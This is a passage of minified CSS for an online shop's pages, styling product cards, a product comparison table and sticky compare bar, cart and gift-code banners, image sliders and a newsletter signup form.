.ddp-comment-rating .full-star-4{background:var(--star-gradient-4);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.dlp-card-desc{display:none;margin:1.25rem 0 0;font-size:0.875rem;line-height:18px;color:#111;text-align:center;font-style:italic;}.dlp-card-desc p{margin-bottom:0.5rem;font-size:1rem;line-height:20px;font-style:normal;color:var(--color-grey-500);}@media print, screen and (min-width:64em){.dlp-card-desc{margin:0.9375rem 0 0;}}.dlp-card-desc ul{padding-left:0;}.dlp-card-desc li{padding-left:2rem;margin:1.1875rem 0;position:relative;}@media print, screen and (min-width:64em){.dlp-card-desc li{margin:0.75rem 0;}}.dlp-card-desc li::before{display:none;}.dlp-card-desc li .i{position:absolute;left:0;top:50%;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);width:1.25rem;height:1.25rem;color:rgba(17, 17, 17, 0.5);font-size:1.125rem;}.dpl-card-compare{width:0%;-webkit-transform:scale(0, 0);transform:scale(0, 0);-webkit-transition:-webkit-transform var(--transition-duration) var(--easing);transition:-webkit-transform var(--transition-duration) var(--easing);transition:transform var(--transition-duration) var(--easing);transition:transform var(--transition-duration) var(--easing), -webkit-transform var(--transition-duration) var(--easing);opacity:0;text-align:right;margin-left:0;}@media print, screen and (max-width:47.99875em){.dpl-card-compare{display:none !important;}}.dpl-card-compare span{display:inline-block;font-size:0.875rem;color:rgba(17, 17, 17, 0.6);padding-right:2rem;position:relative;}.dpl-card-compare span::after{content:"P";display:block;padding:0.1875rem;font-family:'TSIcons';font-size:1.25rem;font-weight:400;line-height:1;text-align:center;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);border-radius:50%;}.dpl-card-compare span:hover::after{background:var(--color-blue-200);color:var(--color-white);}@media print, screen and (min-width:48em){.dlp-card.dlp-card-landscape{position:relative;padding-left:12.5rem;text-align:left;}.dlp-card.dlp-card-landscape .dlp-card-image{display:block;width:10rem;position:absolute;top:1.25rem;left:1.25rem;}.dlp-card.dlp-card-landscape .dlp-card-panel{padding-bottom:0;}.dlp-card.dlp-card-landscape .dlp-card-tags{top:0;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;position:relative;padding-left:0 !important;}.dlp-card.dlp-card-landscape .dlp-card-title{padding-top:0;}.dlp-card.dlp-card-landscape .stars-compare.placeholder{height:auto;}.dlp-card.dlp-card-landscape .button.relative{width:auto !important;}.dlp-card.dlp-card-landscape h5,
 .dlp-card.dlp-card-landscape .h5,
 .dlp-card.dlp-card-landscape p,
 .dlp-card.dlp-card-landscape h6,
 .dlp-card.dlp-card-landscape .h6,
 .dlp-card.dlp-card-landscape .dlp-card-price,
 .dlp-card.dlp-card-landscape .stars-compare{text-align:left !important;}.lightbox .lightbox-item .lightbox-content .dlp-card.dlp-card-landscape .dlp-card-tags{padding-left:0 !important;}}.dlp-cart-banner{padding:0;background-size:cover !important;border:0;}@media print, screen and (max-width:47.99875em){.dlp-cart-banner{overflow:hidden;max-height:240px;padding-top:0 !important;}}.dlp-cart-banner:hover::after{display:none;}.dlp-cart-banner img{width:100%;margin:0;padding:0;}.dlp-cart-banner .button{position:absolute !important;bottom:24px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:90%;background:var(--color-white);color:var(--color-blue-200) !important;}.dlp-cart-banner .button:hover{background:var(--color-blue-200-d-10);color:var(--color-white) !important;}.dlp-cart-banner .dlp-card-image{margin:0;padding:0;}@media print, screen and (max-width:47.99875em){.dlp-cart-banner .dlp-card-image{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding-right:0 !important;}}.dlp-cart-banner .dlp-card-banner-panel{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear, left top, right top, from(#018DD7), to(#14BAEA));background:-webkit-linear-gradient(left, #018DD7 0%, #14BAEA 100%);background:linear-gradient(90deg, #018DD7 0%, #14BAEA 100%);color:var(--color-white);text-align:left;}.dlp-cart-banner .dlp-card-banner-panel::before{display:block;content:"";height:52%;background:url(/images/temp/eshop/paket-brezskrbni-a.png) no-repeat center center;background-size:cover;}.dlp-cart-banner .dlp-card-banner-panel h2,
.dlp-cart-banner .dlp-card-banner-panel .h2{padding:0 1.0625rem;color:var(--color-white);font-size:2.0625rem;line-height:39px;margin-bottom:0.5rem;margin-top:0.8125rem;text-transform:uppercase;}.dlp-cart-banner .dlp-card-banner-panel h2::first-line,
.dlp-cart-banner .dlp-card-banner-panel .h2::first-line{font-size:1.1875rem;line-height:24px;}@media print, screen and (max-width:63.99875em){.dlp-cart-banner .dlp-card-banner-panel h2,
 .dlp-cart-banner .dlp-card-banner-panel .h2{font-size:1.75rem;line-height:29px;}}@media print, screen and (max-width:47.99875em){.dlp-cart-banner .dlp-card-banner-panel h2,
 .dlp-cart-banner .dlp-card-banner-panel .h2{margin-bottom:1.25rem;}}.dlp-cart-banner .dlp-card-banner-panel h3,
.dlp-cart-banner .dlp-card-banner-panel .h3{margin:0;padding:0 1.0625rem;color:#fff;font-size:1rem;line-height:20px;font-family:var(--font-sans);}.dlp-cart-banner .dlp-card-banner-panel h3::first-letter,
.dlp-cart-banner .dlp-card-banner-panel .h3::first-letter{text-transform:uppercase;}.dlp-cart-banner .dlp-card-banner-panel p{padding:0 1.0625rem;color:var(--color-white);font-size:1rem;font-weight:normal;}.dlp-cart-banner .dlp-card-banner-panel p::first-letter{text-transform:uppercase;}.dlp-cart-gift{padding:0;text-align:center;background-color:var(--color-white);}@media print, screen and (max-width:47.99875em){.dlp-cart-gift{max-height:240px;}}.dlp-cart-gift .dlp-card-image{margin:0;padding:0;}.dlp-cart-gift .dlp-card-image img{width:auto;margin:0 0 1rem;padding:0;display:inline-block;}@media print, screen and (max-width:47.99875em){.dlp-cart-gift .dlp-card-image{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding-right:0 !important;}}.dlp-cart-gift .dlp-card-banner-panel{position:relative;width:100%;height:100%;padding:1.5rem 1rem;z-index:100;}@media print, screen and (max-width:63.99875em){.dlp-cart-gift .dlp-card-banner-panel{padding:1.25rem;}}.dlp-cart-gift .dlp-card-banner-panel h3,
.dlp-cart-gift .dlp-card-banner-panel .h3{margin-bottom:1.25rem;font-family:var(--font-sans);font-size:1.1875rem;line-height:24px;font-weight:700;color:var(--color-grey-700);}.dlp-cart-gift .dlp-card-banner-panel .blue{margin:1rem 0 0.75rem;font-weight:400;color:var(--color-grey-700) !important;}.dlp-cart-gift .dlp-card-banner-panel p{font-size:1rem;font-weight:400;}.dlp-cart-gift .dlp-card-banner-panel > div > img{display:none;}.dlp-cart-gift .gift-input{display:inline-block;position:relative;width:100%;margin-top:1.25rem;}.dlp-cart-gift .gift-input span{position:absolute;top:1.125rem;left:1rem;font-size:1rem;color:var(--color-grey-500);}.dlp-cart-gift input{margin-bottom:2rem;padding-left:1.875rem;text-align:center;}.dlp-cart-gift .button{width:100%;background-color:var(--color-blue-200);color:var(--color-white) !important;}.dlp-cart-gift .button:hover{background:var(--color-blue-200-d-10);}.dlp-card-narrow{width:12.5rem;}@media print, screen and (max-width:47.99875em){.dlp-card-narrow{width:26.25rem;}}.dlp-card-narrow.dlp-card h6,
.dlp-card-narrow.dlp-card .h6{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;}@media print, screen and (min-width:48em){.dlp-card-narrow .dlp-card-image{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;}.dlp-card-narrow .dlp-card-image img{padding:3rem 0 75%;}}.dpl-compare-products{padding:0.75rem;border:1px #d0d0d0 solid;margin-bottom:0.9375rem;}.dlp-compare{padding:1.875rem 0 3.75rem;}.dlp-sticky-compare{display:none;width:100%;min-height:50px;padding:0 0 0.0625rem;margin:0.0625rem 0 0;background:#ffffff;position:fixed;top:100%;left:0;z-index:1000;-webkit-box-shadow:0 0 49px 0 rgba(0, 0, 0, 0.2);box-shadow:0 0 49px 0 rgba(0, 0, 0, 0.2);-webkit-transition:0.3s;transition:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;}@media print, screen and (min-width:48em){.dlp-sticky-compare{display:block;}}.dlp-sticky-compare.visible{-webkit-transform:translateY(-100%);transform:translateY(-100%);}.dlp-sticky-compare .layout{padding-top:0.3125rem !important;padding-bottom:0.3125rem !important;}.dlp-sticky-compare .layout > .row{margin-left:0 !important;margin-right:0 !important;}.dlp-sticky-compare .compare-title,
.dlp-sticky-compare .compare-category{display:inline-block;line-height:40px;font-size:1rem;}.dlp-sticky-compare .compare-category{margin-left:0.9375rem;font-weight:600;letter-spacing:0.03125rem;}.dlp-sticky-compare .compare-category a{font-weight:600;}.dlp-sticky-compare .compare-items{float:right;}.dlp-sticky-compare .compare-actions{display:block;float:left;margin-left:2.1875rem;padding-top:0.3125rem;}.dlp-sticky-compare .compare-actions form{display:inline-block;margin:0;padding:0;}.dlp-sticky-compare .compare-actions a{overflow:visible;height:1.875rem;margin:0;font-size:0.75rem;}.dlp-sticky-compare .compare-actions a,
.dlp-sticky-compare .compare-actions form{margin-right:0.9375rem;}.dlp-sticky-compare .compare-actions a:last-child,
.dlp-sticky-compare .compare-actions form:last-child{margin-right:0;}.dlp-sticky-compare .compare-actions .button-small{letter-spacing:0.125rem;}.dlp-sticky-compare .compare-actions .compare-clear{line-height:30px;padding-right:1.25rem;position:relative;}.dlp-sticky-compare .compare-actions .compare-clear::after{font-family:'TSIcons';position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);content:"x";font-size:0.8em;}.dlp-sticky-compare .show-on-desktop{display:none;}@media print, screen and (min-width:64em){.dlp-sticky-compare .show-on-desktop{display:inline;}}.dlp-sticky-compare .compare-list{display:block;float:left;margin:0;padding:0 0 0 0.9375rem;list-style:none;}.dlp-sticky-compare .compare-list li{display:block;float:left;margin:0 0 0 2.1875rem;padding:0 0 0 1.25rem;list-style:none;width:3.75rem;height:2.5rem;text-align:center;position:relative;}.dlp-sticky-compare .compare-list li::before{display:none;}.dlp-sticky-compare .compare-list li:first-child{margin-left:0;}.dlp-sticky-compare .compare-list li img{max-width:100%;max-height:100%;width:auto;height:auto;}.dlp-sticky-compare .compare-list li .compare-remove{display:inline-block;padding:0.1875rem;border:1px solid #cfcfcf;border-radius:2px;font-size:0.4375rem;line-height:1;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.dlp-sticky-compare .compare-list li .compare-remove::after{font-family:'TSIcons';content:"x";line-height:1;font-weight:bold;}.dlp-sticky-compare .compare-list li .compare-placeholder{display:block;width:2.5rem;height:2.5rem;background:#ebebeb;border-radius:2px;}.dlp-compare-table{border:none;}.dlp-compare-table tbody tr:first-of-type{border-bottom:0;}.dlp-compare-table tbody tr:first-of-type th{border-bottom:0;}.dlp-compare-table tr,
.dlp-compare-table th,
.dlp-compare-table td{border-color:var(--color-grey-350);text-transform:none !important;}.dlp-compare-table tr:hover{background-color:var(--color-grey-000);}@media print, screen and (max-width:47.99875em){.dlp-compare-table tr{float:left;width:100%;}}.dlp-compare-table tr th{padding:1.25rem 2.8125rem;color:var(--color-grey-900);}@media print, screen and (max-width:47.99875em){.dlp-compare-table tr th{display:none;}.dlp-compare-table tr th:first-child{display:block;}}.dlp-compare-table tr td{width:25%;padding:1.25rem 2.8125rem;text-align:center;text-transform:lowercase;}.dlp-compare-table tr td::first-letter{text-transform:uppercase;}@media print, screen and (max-width:47.99875em){.dlp-compare-table tr td{float:left;width:100%;text-align:left;}}.dlp-compare-table tr td img{margin-right:0.3125rem;}.dlp-compare-table tr td:first-child{color:var(--color-black);text-align:left;font-weight:400;border-left:0;}.dlp-compare-table th{font-weight:600;text-transform:uppercase;background:var(--color-blue-50);}.dlp-table-arrow-up tr th{position:relative;}.dlp-table-arrow-up tr th::after{position:absolute;content:"";top:-1.8125rem;left:50%;margin-left:-1.8125rem;width:0;height:0;border-left:29px solid transparent;border-right:29px solid transparent;border-bottom:29px solid var(--color-blue-50);}@media print, screen and (max-width:47.99875em){.dlp-table-arrow-up tr th::after{display:none;}}.dlp-table-arrow-up tr th:first-child::after{display:none;}.dlp-compare-sticky{position:fixed;z-index:100000;top:-5.625rem;left:0;width:100%;padding:0.3125rem 1.5625rem;background:#fff;-webkit-box-shadow:0 4px 10px rgba(0, 0, 0, 0.16);box-shadow:0 4px 10px rgba(0, 0, 0, 0.16);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.dlp-compare-sticky.is-sticky{top:0;}@media print, screen and (max-width:47.99875em){.dlp-compare-sticky{display:none;}}.dlp-compare-sticky .large-3{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dlp-compare-sticky h3,
.dlp-compare-sticky .h3{margin:0;}.dlp-compare-sticky .dlp-card-small-sticky{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;}.dlp-compare-sticky .dlp-card-small-sticky::after{position:absolute;left:0;bottom:18px;width:0.0625rem;height:1.875rem;background:rgba(17, 17, 17, 0.2);content:"";}.dlp-compare-sticky .dlp-card-small-sticky h5,
.dlp-compare-sticky .dlp-card-small-sticky .h5,
.dlp-compare-sticky .dlp-card-small-sticky h6,
.dlp-compare-sticky .dlp-card-small-sticky .h6{font-size:1.125rem;line-height:24px;margin:0;padding:0;}.dlp-compare-sticky .dlp-card-small-sticky h5,
.dlp-compare-sticky .dlp-card-small-sticky .h5{margin-top:0.3125rem;}.dlp-compare-sticky .dlp-card-small-sticky h6,
.dlp-compare-sticky .dlp-card-small-sticky .h6{height:2.875rem;font-size:1rem;overflow:hidden;}.dlp-esx-eshop-acc-tab{border:0;margin:1.25rem 0 0;}.dlp-esx-eshop-acc-tab .tablist{text-transform:uppercase;}.dlp-esx-eshop-acc-tab .tablist .tab.is-active{border-bottom:1px solid var(--color-grey-100);}.dlp-esx-eshop-acc-tab .acc-tabs-tab-panel{padding:1.875rem 0;border:0;}.dlp-img-boxes{margin:0.875rem 0 0.625rem;}.dlp-img-boxes.no-bottom{margin-bottom:0;}.dlp-img-boxes.-pull-up{margin-top:-2.5rem;}.dlp-img-box{position:relative;margin-bottom:1.25rem;}.dlp-img-box a{width:100%;color:var(--color-white);font-size:1.25rem;font-weight:600;text-align:center;display:inline-block;padding:1rem 1.5rem;border:1px solid var(--color-grey-200);}.dlp-img-box a img{height:5.1875rem;margin-bottom:0.5rem;-o-object-fit:contain;object-fit:contain;}.dlp-img-box a h6,
.dlp-img-box a .h6{width:100%;height:100%;color:var(--color-black);font-size:1.25rem;font-weight:600;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:0;}@media print, screen and (max-width:47.99875em){.dlp-img-box a h6,
 .dlp-img-box a .h6{font-size:1.125rem;}}@media only screen and (max-width:768px){.dlp-img-box a{padding:1.5rem 1rem;}.dlp-img-box a img{height:4.8125rem;}}.dlp-img-box::before{cursor:pointer;content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;-webkit-transition:background 100ms cubic-bezier(0.25, 0.46, 0.45, 0.94);transition:background 100ms cubic-bezier(0.25, 0.46, 0.45, 0.94);}@media print, screen and (max-width:79.99875em){.dlp-img-box{margin-bottom:1.25rem;}}.dlp-img-box img{width:100%;}.dlp-img-box:hover a{color:var(--color-blue-200);}.dlp-img-box:hover a h6,
.dlp-img-box:hover a .h6{color:var(--color-blue-200);}.dlp-img-box.dlp-img-box-big h6,
.dlp-img-box.dlp-img-box-big .h6{font-size:1.5rem;}@media print, screen and (max-width:47.99875em){.dlp-img-box.dlp-img-box-big h6,
 .dlp-img-box.dlp-img-box-big .h6{font-size:1.125rem;}}@media print, screen and (max-width:47.99875em){.dlp-img-box.dlp-img-box-big.dlp-img-box-big-single{display:none;}}.dlp-img-box-big a{padding:1.5rem 1rem;}.dlp-img-box-big a img{height:13.9375rem;margin-bottom:1rem;-o-object-fit:cover;object-fit:cover;}.dlp-img-box-big a h6,
.dlp-img-box-big a .h6{margin-bottom:0;line-height:29px;}@media only screen and (max-width:768px){.dlp-img-box-big a{padding:1.5rem 1rem;}.dlp-img-box-big a img{height:4.8125rem;margin-bottom:0.5rem;}.dlp-img-box-big a h6,
 .dlp-img-box-big a .h6{line-height:24px;}}.dlp-img-boxes-slider{margin:0 -0.9375rem;padding-bottom:0;}@media print, screen and (max-width:47.99875em){.dlp-img-boxes-slider{margin:0 -0.3125rem;}.dlp-img-boxes-slider .slick-dots{bottom:-10px;}}.dlp-img-boxes-slider .slick-slide{padding:0 0.9375rem;}@media print, screen and (max-width:47.99875em){.dlp-img-boxes-slider .slick-slide{padding:0 0.3125rem;}}@media print, screen and (max-width:63.99875em){.dlp-img-boxes-slider.slick-dotted.slick-slider{margin-bottom:3.125rem;}}.dlp-img-boxes-slider-big,
.dlp-img-boxes-slider-big-card{margin:0 -0.9375rem;padding-bottom:0;}@media print, screen and (max-width:47.99875em){.dlp-img-boxes-slider-big,
 .dlp-img-boxes-slider-big-card{margin:0 -0.3125rem;}.dlp-img-boxes-slider-big .slick-dots,
 .dlp-img-boxes-slider-big-card .slick-dots{bottom:-10px;}}.dlp-img-boxes-slider-big .slick-slide,
.dlp-img-boxes-slider-big-card .slick-slide{padding:0 0.9375rem;}@media print, screen and (max-width:47.99875em){.dlp-img-boxes-slider-big .slick-slide,
 .dlp-img-boxes-slider-big-card .slick-slide{padding:0 0.3125rem;}}@media print, screen and (min-width:48em){.dlp-img-boxes-slider-big .slick-slide,
 .dlp-img-boxes-slider-big-card .slick-slide{width:50% !important;}.dlp-img-boxes-slider-big .slick-slide:first-child,
 .dlp-img-boxes-slider-big-card .slick-slide:first-child{display:none;}}.dlp-img-box-big-single-card .dlp-card-title h5,
.dlp-img-box-big-single-card .dlp-card-title .h5,
.dlp-img-box-big-single-card .dlp-card-title h6,
.dlp-img-box-big-single-card .dlp-card-title .h6{text-align:left;}@media print, screen and (min-width:48em){.dlp-img-boxes-slider-big-card .slick-slide{width:33.3333% !important;}}.dlp-img-box-card-small .dlp-card:hover{-webkit-box-shadow:none;box-shadow:none;}.dlp-img-box-card-small .dlp-card-image img{margin-bottom:0;}.dlp-img-boxes-card{margin-top:0.875rem;}@media print, screen and (max-width:47.99875em){.dlp-img-boxes-card{margin-bottom:3.75rem;}}.dlp-img-box-card{position:relative;margin-bottom:1.9375rem;}.dlp-img-box-card .dlp-card-price{text-align:left;}.dlp-img-box-card.dlp-img-box-card-small .dlp-card-image img{padding:0.625rem 0;}@media print, screen and (max-width:47.99875em){.dlp-img-box-card.dlp-img-box-card-small .dlp-card-image img{padding-top:3.125rem;}}.dlp-img-box-card.dlp-img-box-card-small .dlp-card-title{border-top:0;}.dlp-img-box-card.dlp-img-box-card-small .dlp-card-title h5,
.dlp-img-box-card.dlp-img-box-card-small .dlp-card-title .h5{font-size:1rem;text-align:left !important;}.dlp-img-box-card.dlp-img-box-card-small .dlp-card-title h6,
.dlp-img-box-card.dlp-img-box-card-small .dlp-card-title .h6{text-align:left !important;}.dlp-img-box-card.dlp-img-box-card-small .dlp-card .dlp-card-panel{position:absolute;top:0;left:0;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;opacity:0;background:rgba(239, 239, 239, 0.95);padding:0.9375rem;height:100%;padding-top:2.5rem;text-align:left !important;}.dlp-img-box-card.dlp-img-box-card-small .dlp-card .dlp-card-panel button{margin:0.625rem 0 0 !important;width:100% !important;}.dlp-img-box-card.dlp-img-box-card-small .dlp-card .dlp-card-panel .dlp-card-title{display:inline-block;width:100%;height:100%;}.dlp-img-box-card.dlp-img-box-card-small .dlp-card .dlp-card-panel .link-more{font-size:0.875rem;color:#009EE3;margin:0;position:absolute;right:0;bottom:0;}.dlp-img-box-card.dlp-img-box-card-small .dlp-card .dlp-card-panel .link-more::after{font-size:0.75rem;}.dlp-img-box-card.dlp-img-box-card-small .dlp-card .dlp-card-price{position:initial !important;text-align:left !important;}.dlp-img-box-card.dlp-img-box-card-small .dlp-card .dlp-card-price b{display:block;}.dlp-img-box-card.dlp-img-box-card-small .dlp-card .dlp-card-tags{z-index:1000;}.dlp-img-box-card.dlp-img-box-card-small .dlp-card:hover .dlp-card-panel{opacity:1;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.dlp-img-box-card.dlp-img-box-card-small .dlp-card:hover h6,
.dlp-img-box-card.dlp-img-box-card-small .dlp-card:hover .h6{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;}@media print, screen and (max-width:47.99875em){.dlp-img-box-card.dlp-img-box-big-card.dlp-big-single-card-first{display:none;}}@media print, screen and (min-width:48em){.dlp-img-boxes-slider-big.-is-right .slick-slide[data-slick-index="2"]{float:right;}}@media print, screen and (min-width:48em){.dlp-img-boxes-slider-big.dlp-img-boxes-auto-height .slick-slide{width:33.3333% !important;}.dlp-img-boxes-slider-big.dlp-img-boxes-auto-height .slick-slide:first-child{display:block;}}@media print, screen and (max-width:47.99875em){.dlp-img-boxes-slider-big.dlp-img-boxes-auto-height .slick-list{margin-bottom:1.25rem;}.dlp-img-boxes-slider-big.dlp-img-boxes-auto-height .slick-track{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;}.dlp-img-boxes-slider-big.dlp-img-boxes-auto-height .slick-slide{height:inherit !important;}.dlp-img-boxes-slider-big.dlp-img-boxes-auto-height .dlp-img-box{margin-bottom:1.25rem;}}.dlp-img-boxes-slider-big.dlp-img-boxes-auto-height .dlp-img-box{position:relative;height:100%;margin-bottom:1.25rem;}.dlp-img-boxes-slider-big.dlp-img-boxes-auto-height .dlp-img-box::before{display:none !important;}.dlp-img-boxes-slider-big.dlp-img-boxes-auto-height .dlp-img-box a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;overflow:hidden;}.dlp-img-boxes-slider-big.dlp-img-boxes-auto-height .dlp-img-box a::before{cursor:pointer;content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transition:background 100ms cubic-bezier(0.25, 0.46, 0.45, 0.94);transition:background 100ms cubic-bezier(0.25, 0.46, 0.45, 0.94);z-index:1;}@media print, screen and (min-width:48em){.dlp-img-boxes-slider-big.dlp-img-boxes-auto-height .dlp-img-box.dlp-img-box-big a img{width:auto;min-width:100%;height:13.9375rem;}}.dlp-img-boxes-slider-new{margin:0 -0.9375rem;}@media print, screen and (max-width:47.99875em){.dlp-img-boxes-slider-new{margin:0 -0.3125rem;}.dlp-img-boxes-slider-new .slick-dots{bottom:-10px;}}.dlp-img-boxes-slider-new .categorie-slide-single{padding:0 0.9375rem;}@media print, screen and (max-width:47.99875em){.dlp-img-boxes-slider-new .categorie-slide-single{padding:0 0.3125rem;}}@media print, screen and (min-width:48em){.dlp-img-boxes-slider-new .categorie-slide-single{padding:0;}}@media print, screen and (min-width:48em){.dlp-img-boxes-slider-new{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:30px;padding:0 0.9375rem;}.dlp-img-boxes-slider-new .categorie-slide-single{width:50% !important;}.dlp-img-boxes-slider-new .categorie-slide-single:first-child{display:none;}}@media print, screen and (min-width:48em){.dlp-img-boxes-slider-new.dlp-img-boxes-auto-height .categorie-slide-single{width:auto !important;float:unset;-webkit-box-flex:0;-ms-flex:0 1 calc(33% - 30px);flex:0 1 -webkit-calc(33% - 30px);flex:0 1 calc(33% - 30px);}.dlp-img-boxes-slider-new.dlp-img-boxes-auto-height .categorie-slide-single:first-child{display:block;}}@media print, screen and (max-width:47.99875em){.layout-dlp .dpl-compare-products,
 .layout-dlp .dlp-filters,
 .layout-dlp .dlp-cart-banner,
 .layout-dlp .dlp-cart-gift{display:none;}}.layout-dlp .top-border-color{display:none;}.dlp-list-title{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dlp-list-title h2,
.dlp-list-title .h2{margin:0;}@media print, screen and (max-width:63.99875em){.dlp-list-title{width:100%;margin:0 auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.dlp-list-title .dlp-filters-toggle{margin-top:0.5rem;margin-bottom:1rem;}.dlp-list-title h2,
 .dlp-list-title .h2{display:block;margin-bottom:0.375rem;}}@media print, screen and (min-width:48em){.dlp-list-title{margin:0 0 1.25rem;}}.dlp-filters-toggle{margin:0;position:relative !important;right:0;top:0;}@media print, screen and (max-width:63.99875em){.dlp-filters-toggle h2,
 .dlp-filters-toggle .h2{display:block;}}@media print, screen and (min-width:64em){.dlp-filters-toggle{display:none;}}.dlp-newsletter-signup,
.news-modul{background-color:var(--color-grey-100);padding:2.1875rem;margin:0.9375rem 0 3.125rem;}.dlp-newsletter-signup .dlp-newsletter-signup-order,
.news-modul .dlp-newsletter-signup-order{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:1rem;}.dlp-newsletter-signup .dlp-newsletter-signup-order .checkbox,
.news-modul .dlp-newsletter-signup-order .checkbox{height:auto;margin-top:1rem;}@media print, screen and (max-width:47.99875em){.dlp-newsletter-signup .dlp-newsletter-signup-order,
 .news-modul .dlp-newsletter-signup-order{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.dlp-newsletter-signup .dlp-newsletter-signup-order input[type='email'],
 .news-modul .dlp-newsletter-signup-order input[type='email']{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:0;}.dlp-newsletter-signup .dlp-newsletter-signup-order .skip,
 .news-modul .dlp-newsletter-signup-order .skip{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;}.dlp-newsletter-signup .dlp-newsletter-signup-order .checkbox,
 .news-modul .dlp-newsletter-signup-order .checkbox{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;}.dlp-newsletter-signup .dlp-newsletter-signup-order button,
 .news-modul .dlp-newsletter-signup-order button{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.dlp-newsletter-signup input[type="checkbox"] ~ label,
.news-modul input[type="checkbox"] ~ label{min-height:16px;padding-top:0;margin-bottom:0;}.dlp-newsletter-signup input[type="checkbox"] ~ label::after,
.news-modul input[type="checkbox"] ~ label::after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.dlp-newsletter-signup input[type="checkbox"] ~ label::before,
.news-modul input[type="checkbox"] ~ label::before{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.dlp-newsletter-signup .skip,
.news-modul .skip{color:#900;display:inline-block;width:100%;margin-top:0.625rem;font-size:0.875rem;}.dlp-newsletter-signup .skip:empty,
.news-modul .skip:empty{display:none !important;}@media print, screen and (max-width:47.99875em){.dlp-newsletter-signup,
 .news-modul{padding:1.5625rem;}}.dlp-newsletter-signup label a,
.news-modul label a{display:inline-block;font-weight:400;text-decoration:underline;color:var(--color-white);}.dlp-newsletter-signup label a:hover,
.news-modul label a:hover{text-decoration:none;color:var(--color-blue-200);}.dlp-newsletter-signup .error input[type='text'],
.dlp-newsletter-signup .error input[type='email'],
.news-modul .error input[type='text'],
.news-modul .error input[type='email']{border:1px solid var(--color-red-300) !important;}.dlp-newsletter-signup .error label a,
.news-modul .error label a{color:var(--color-red-300);}.dlp-newsletter-signup input[type="email"],
.news-modul input[type="email"]{float:left;width:74%;border:1px solid transparent;}@media print, screen and (max-width:79.99875em){.dlp-newsletter-signup input[type="email"],
 .news-modul input[type="email"]{width:65%;}}@media print, screen and (max-width:63.99875em){.dlp-newsletter-signup input[type="email"],
 .news-modul input[type="email"]{width:78%;}}@media print, screen and (max-width:47.99875em){.dlp-newsletter-signup input[type="email"],
 .news-modul input[type="email"]{width:100%;}}.dlp-newsletter-signup .button,
.news-modul .button{float:right;margin:0.25rem 0 0.25rem auto;}@media print, screen and (max-width:47.99875em){.dlp-newsletter-signup .button,
 .news-modul .button{width:100%;margin-top:1rem;}}.dlp-newsletter-signup .checkbox,
.news-modul .checkbox{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;}@media print, screen and (max-width:63.99875em){.dlp-newsletter-signup .checkbox,
